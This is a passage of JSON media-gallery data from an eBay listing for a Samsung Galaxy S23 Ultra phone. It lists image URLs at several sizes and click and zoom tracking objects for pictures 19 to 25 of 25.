                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "17",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "17",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "19 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 19 of 25",
                                                "imageId": "rVcAAOSwxnNoWhSl",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25",
                                                "imageId": "rVcAAOSwxnNoWhSl",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 19 of 25",
                                                "imageId": "rVcAAOSwxnNoWhSl",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 960,
                                            "width": 940
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "18",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "18",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "18",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "18",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "18",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "20 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 20 of 25",
                                                "imageId": "MgoAAOSw0StoWhSp",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25",
                                                "imageId": "MgoAAOSw0StoWhSp",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 20 of 25",
                                                "imageId": "MgoAAOSw0StoWhSp",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 868,
                                            "width": 1135
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "19",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "19",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "19",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "19",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "19",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "21 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 21 of 25",
                                                "imageId": "CuwAAOSw1YBoWhSt",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25",
                                                "imageId": "CuwAAOSw1YBoWhSt",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 21 of 25",
                                                "imageId": "CuwAAOSw1YBoWhSt",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 1345,
                                            "width": 744
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "20",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "20",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "20",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "20",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "20",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "22 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 22 of 25",
                                                "imageId": "1JMAAOSwQS9oWhS9",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25",
                                                "imageId": "1JMAAOSwQS9oWhS9",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 22 of 25",
                                                "imageId": "1JMAAOSwQS9oWhS9",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 960,
                                            "width": 940
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "21",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "21",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "21",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "21",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "21",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },

                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "23 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 23 of 25",
                                                "imageId": "KpMAAOSwR5doWhTB",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25",
                                                "imageId": "KpMAAOSwR5doWhTB",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 23 of 25",
                                                "imageId": "KpMAAOSwR5doWhTB",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 870,
                                            "width": 1102
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "22",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "22",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "22",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "22",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "22",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "24 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 24 of 25",
                                                "imageId": "CVQAAOSwsqVoWhTE",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25",
                                                "imageId": "CVQAAOSwsqVoWhTE",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 24 of 25",
                                                "imageId": "CVQAAOSwsqVoWhTE",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 1600,
                                            "width": 106
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "23",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "23",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "23",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "23",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "23",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "25 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 25 of 25",
                                                "imageId": "2TAAAOSwLO9oWhTJ",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25",
                                                "imageId": "2TAAAOSwLO9oWhTJ",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 25 of 25",
                                                "imageId": "2TAAAOSwLO9oWhTJ",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 1345,
                                            "width": 744
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "24",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
